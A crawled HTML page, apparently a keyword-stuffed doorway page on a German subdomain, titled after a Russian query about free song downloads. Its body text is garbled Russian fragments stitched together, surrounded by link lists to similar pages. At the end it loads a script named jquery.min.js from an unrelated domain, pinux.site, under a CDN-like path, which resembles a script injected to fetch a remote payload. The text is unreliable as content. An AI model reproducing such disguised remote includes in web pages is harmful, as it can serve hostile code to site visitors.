

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-skachat-besplatno-pesni-odinochestvo-svoloch.html
body_size: 2241
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песни одиночество сволочь - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песни одиночество сволочь</h2>
                            </header>
                            <p>Посвящение Катаеву сохранялось во всех последующих изданиях, а вот сам роман быстро менялся. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. Жила-была строительно-эксплуатационная фирма Своя крыша  Достаточно большая, чтобы в ней. Скачать песню каменная леди. Просто слушать песни о каменная леди на сайте Muzozo.ru, в высоком. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-raspisanie-avtobusa-56-v-kostrome.html">Расписание автобуса 56 в костроме</a></li>
                                <li><a href="z7za-shema-podklyucheniya-taymera-vremeni.html">Схема подключения таймера времени</a></li>
                                <li><a href="z7za-skachat-multik-koralina-v-strane-koshmarov.html">Скачать мультик коралина в стране кошмаров</a></li>
                                <li><a href="z7za-skachat-besplatno-mp3-lebedinaya-pesnya.html">Скачать бесплатно mp3 лебединая песня</a></li>
                                <li><a href="z7za-obrazec-zapolneniya-zhurnala-pod-3.html">Образец заполнения журнала под 3</a></li>
                                <li><a href="z7za-shema-terminalov-sheremetevo.html">Схема терминалов шереметьево</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-chitat-knigu-ukroschenie-stroptivoy-vedmy-kira-strelnikova.html">Читать книгу укрощение строптивой ведьмы кира стрельникова</a></li>
                                            <li><a href="z7za-shpargalki-po-biologii-6-klass-pasechnik.html">Шпаргалки по биологии 6 класс пасечник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-shema-audi-a6-s4.html">Схема ауди а6 с4</a></li>
                                            <li><a href="z7za-slavkin-notnaya-pesenka-minusovka.html">Славкин нотная песенка минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-zhurnal-avtomobili-na-sluzhbe-vse-vypuski.html">Журнал автомобили на службе все выпуски</a></li>
                                            <li><a href="z7za-simulyator-repera-igra.html">Симулятор репера игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-russko-ispanskiy-naglyadnyy-slovar.html">Русско испанский наглядный словарь</a></li>
                                            <li><a href="z7za-gitarnye-pesni-s-akkordami.html">Гитарные песни с аккордами</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
